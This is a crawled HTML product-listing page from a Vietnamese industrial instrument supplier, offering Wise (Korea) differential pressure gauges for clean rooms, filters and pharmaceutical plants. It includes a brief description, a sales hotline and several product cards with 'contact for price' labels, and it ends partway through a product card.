

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbikhinenht.com/product/dong-ho-chenh-ap-wise-han-quoc.html
body_size: 18137
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta property="fb:app_id" content="" />
	
<meta property="og:title" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:description" content="http://thietbikhinenht.com"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="http://thietbikhinenht.com"/>
<meta property="og:site_name" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:image" content=""/>
	
<link href="http://http://thietbikhinenht.com" title="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM" rel="index">
        
                                        <meta content="ĐỒNG HỒ ÁP SUẤT CHÊNH ÁP WISE- HÀN QUỐC" name="keywords"/>
                        
                            <meta content="Đồng hồ áp suất chênh áp Wise , giá rẻ nhập hàng chính hãng , đầy đủ CO,CQ" name="description"/>
                        
                            <title>ĐỒNG HỒ ÁP SUẤT CHÊNH ÁP WISE- HÀN QUỐC</title>
                        <!--end seo product-->
    
    <!--end seo news-->
    
                 
    
<meta content="noodp,noydir" name="robots"/>
<link href="https://thietbikhinenht.com/images/logo.png" type="images/png" rel="icon"/>
<!-- Bootstrap -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
<!-- Style -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/reset.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/style.css" rel="stylesheet">
<!-- Style Responsive -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/style-responsive.css" rel="stylesheet">
<!-- owl Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/slider.css" rel="stylesheet">
<!-- SLIDER REVOLUTION Main Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/captions.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/settings.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
<!-- Load jQuery Library -->
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery-1.11.min.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/owl.carousel.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery.validate.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head><body>
<div id="st-container" class="st-container">
  <div class="st-pusher">
    <nav class="st-menu st-effect-3" id="cssmenu-st">
      <div class="list-group panel"> <a href="https://thietbikhinenht.com/" target="_self" class="list-group-item-stmenu"> Trang chủ </a> 
                                  <a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>  
             			
                                      <a href="https://thietbikhinenht.com/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
             			
             
        
        <a href="https://thietbikhinenht.com/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a> 
        
        <!--nếu có sub--> 
        <!--end nếu có sub--> 
        
      </div>
    </nav>
    <!-------Menu reponsive--->
    
    <div class="st-content"><!-- this is the wrapper for the content -->
      <div class="st-content-inner">
        <div class="main clearfix">       
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;"> 
                <div class="container">
              <!--icon menu su dụng trong giao diện mobile-->
              <div id="st-trigger-effects" class="column ">
                 <button data-effect="st-effect-3" class="fa fa-bars fa-lg"><i class="fa fa-bars fa-lg"> </i> </button>
              </div>
                    <div class="hotline-top">
                                                            <span>Support 24/7:</span>
                    <span class="sodienthoai">
                        </span>
                                    </div>
            </div>
              </div>    
              <!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                <a href="https://thietbikhinenht.com/" title="banner"><img src="https://thietbikhinenht.com/admin/img/gallery/2c99b6e1cdad074d3ab77ca46fe203be.jpg" style="max-width: 100%; max-height:100%" /></a>
                
            </div>
            <!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://thietbikhinenht.com/xem-gio-hang" id="top-cart-trigger"><img src="https://thietbikhinenht.com/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                                                <div class="hotline" style="padding:25px 0px 5px 0px !important; "><img src="http://demot123.web4s.vn/profiles/demot123web4svn/uploads/attach/post/images/hotline.png" />
                    <span>Support 24/7</span> <span class="number">
                        </span>
                </div>
                            </div>
-->
        </div>
    </div>
</section>              <section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-8">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys-han-quoc.html" title="CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-do-luu-luong-khi-khi-nen-cs-instruments.html" title="ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thiet-bi-phat-hien-ro-ri-cs-instruments.html" title="THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS"><i class="fa fa-angle-right"></i>
                                                THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-do-diem-suong-phat-hien-ro-ri-khi-cs-instruments.html" title="MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/loc-donaldson.html" title="LỌC DONALDSON"> <i class="fa fa-angle-right"></i>
                                LỌC DONALDSON</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/may-dem-hat-va-do-ham-luong-dau-cs-instruments.html" title="MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/ong-mem-venair.html" title="ỐNG MỀM VENAIR"> <i class="fa fa-angle-right"></i>
                                ỐNG MỀM VENAIR</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-han-quoc.html" title="ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-dang-mang-wise-ap-ke-mang.html" title="ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-inox-toan-bo.html" title="ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-thap-dong-ho-ap-suat-chan-khong.html" title="ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" title="ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-chenh-ap-wise-han-quoc.html" title="ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-chan-dong.html" title="ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-ap-suat-wise.html" title="PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-han-quoc.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-dang-day-nhiet-ke-dang-day.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-3-kim-wise-dong-ho-nhiet-tiep-diem-dien.html" title="ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-chan-dung-chan-xoay-chan-sau.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/nhiet-ke-thuy-ngan-wise.html" title="NHIỆT KẾ THỦY NGÂN WISE"><i class="fa fa-angle-right"></i>
                                                NHIỆT KẾ THỦY NGÂN WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-nhiet-do-wise.html" title="PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG "> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG </a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-wise-sensys-cs-danfoss.html" title="CẢM BIẾN WISE, SENSYS, CS , DANFOSS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN WISE, SENSYS, CS , DANFOSS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-bao-muc-sensys-han-quoc.html" title="CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-wise-sensys-han-quoc.html" title="CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys.html" title="CẢM BIẾN ÁP SUÂT SENSYS"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUÂT SENSYS                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-wise-han-quoc.html" title="CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/can-nhiet-nhiet-dien-tro-wise.html" title="CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE"><i class="fa fa-angle-right"></i>
                                                CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-va-ap-suat-cs-instrument.html" title="Cảm biến nhiệt độ và áp suất CS Instrument"><i class="fa fa-angle-right"></i>
                                                Cảm biến nhiệt độ và áp suất CS Instrument                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-say-khi-hap-thu-omega.html" title="MÁY SẤY KHÍ HẤP THỤ OMEGA"> <i class="fa fa-angle-right"></i>
                                MÁY SẤY KHÍ HẤP THỤ OMEGA</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/san-pham-omega-air.html" title="SẢN PHẨM OMEGA AIR"> <i class="fa fa-angle-right"></i>
                                SẢN PHẨM OMEGA AIR</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-tach-dau-nuoc.html" title="Bộ tách dầu nước"><i class="fa fa-angle-right"></i>
                                                Bộ tách dầu nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/loi-loc-omega-air.html" title="LÕI LỌC OMEGA AIR"><i class="fa fa-angle-right"></i>
                                                LÕI LỌC OMEGA AIR                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-xa-ngung-tu-dong-dien.html" title="Bộ xả ngưng tự động điện"><i class="fa fa-angle-right"></i>
                                                Bộ xả ngưng tự động điện                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-khi-nen.html" title="Bộ lọc khí nén"><i class="fa fa-angle-right"></i>
                                                Bộ lọc khí nén                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-ni-to-omega-air.html" title="Máy tạo khí ni tơ Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí ni tơ Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-oxy-omega-air.html" title="Máy tạo khí Oxy Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí Oxy Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-tach-nuoc.html" title="Bộ lọc tách nước"><i class="fa fa-angle-right"></i>
                                                Bộ lọc tách nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-lam-mat-khi-so-cap.html" title="Bộ làm mát khí sơ cấp"><i class="fa fa-angle-right"></i>
                                                Bộ làm mát khí sơ cấp                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thap-hap-thu-cacbon.html" title="Tháp hấp thụ Cacbon"><i class="fa fa-angle-right"></i>
                                                Tháp hấp thụ Cacbon                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                    </ul>
                </section>
                <ul class="menutop hidden-sm hidden-xs">
                    <li><a href="https://thietbikhinenht.com/" target="_self">Trang chủ</a></li>
                                                            <li><a href="/more/gioi-thieu.html"><span class="span-menu"></span>
                            Giới thiệu</a></li>
                    
                                                            <li><a href="https://thietbikhinenht.com/new/tin-tuc.html"><span class="span-menu"></span>
                            Tin tức</a>
                                                                    </li>
                    
                                        <li><a href="https://thietbikhinenht.com/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-4" style='height: 53px !important'>
                <form class="search" action="https://thietbikhinenht.com/products/search" method="post" style='height: 53px !important'>
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
            </div>
        </div>
    </div>          
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
    $(document).ready(function() {
        var url = document.URL;
        $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 33) {
                document.getElementById('dmn').className = "idmn";
                document.getElementById('u1').className = "u3";
            } else {
                document.getElementById('dmn').className = "dmn";
                document.getElementById('u1').className = "list_category menu-postion-1";
            }
        });
    });;
</script>              <!--icon menu su dụng trong giao diện mobile-->
                            <div class="main-wrap">
                <section class="row_section" style='  '>
                  <div class="container">
                    <div class="row">
                      <div class="clearfix"></div>
                        
   <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">                   
                    <div class="row">
                      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><!--$css_item,$box_width,$position,$num_item_row -->
                        
                        <section id="product-listitem" class="clearfix">
                          <div class="listitem box_9">
                            <h2 ><span class="titles"> ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC </span> 
                            </h2>
                            <div class="row is-flex"> 
								<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"> 
									<p>
	Đồng hồ ch&ecirc;nh &aacute;p Wise - H&agrave;n Quốc hay c&ograve;n gọi l&agrave; &aacute;p kế vi sai Wise- H&agrave;n Quốc&nbsp; l&agrave; thiết bị d&ugrave;ng để đo &aacute;p suất ch&ecirc;nh lệch của hệ thống tại một vị tr&iacute; nhất định, được sự dụng rộng r&atilde;i trong c&aacute;c ứng dụng ph&ograve;ng sạch, m&ocirc;i trường nước, bộ lọc, sử dụng trong c&aacute;c nh&agrave; m&aacute;y dược .</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; border: 0px; outline: 0px; font-size: 14px; vertical-align: baseline; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; text-align: center;">
	<span style="box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-family: arial, helvetica, sans-serif;">Mọi nhu cầu b&aacute;o gi&aacute;, tư vấn sản phẩm vui l&ograve;ng li&ecirc;n hệ hotline:</span></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; border: 0px; outline: 0px; font-size: 14px; vertical-align: baseline; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; text-align: center;">
	<span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-family: arial, helvetica, sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 20px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-weight: 700;">0919 914 138 - Mr Ho&agrave;ng</span></span></span>&nbsp;<span style="box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">để được hỗ trợ&nbsp;<span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(255, 0, 0);">24/7</span></span>.</span></span></span></p>
<p>
	&nbsp;</p>
</div>
                             <br>
                              
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-chenh-ap-wise-p880-dong-ho-chenh-ap-phong-sach.html" title="Đồng hồ chênh áp Wise P880 - Đồng hồ chênh áp phòng sạch "> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/63e5bb092dbbf4596091e8455ed850d4.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-chenh-ap-wise-p880-dong-ho-chenh-ap-phong-sach.html" title="Đồng hồ chênh áp Wise P880 - Đồng hồ chênh áp phòng sạch " class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ chênh áp Wise P880 - Đồng hồ chênh áp phòng sạch 										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2320" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-chenh-ap-wise-model-p620-p630.html" title="Đồng hồ chênh áp Wise Model P620, P630"> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/b91c3c58cd4fa1bdc19af6c03b78ea0b.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-chenh-ap-wise-model-p620-p630.html" title="Đồng hồ chênh áp Wise Model P620, P630" class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ chênh áp Wise Model P620, P630										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2315" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-chenh-ap-wise-p880-dong-ho-chenh-ap-phong-sach.html" title="Đồng hồ  chênh áp Wise P880- Đồng hồ chênh áp phòng sạch "> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/63e5bb092dbbf4596091e8455ed850d4.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-chenh-ap-wise-p880-dong-ho-chenh-ap-phong-sach.html" title="Đồng hồ  chênh áp Wise P880- Đồng hồ chênh áp phòng sạch " class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ  chênh áp Wise P880- Đồng hồ chênh áp phòng sạch 										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2224" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-co-tiep-diem-dien-wise-p640.html" title="Đồng hồ áp suất chênh áp  có tiếp điểm điện Wise P640"> 
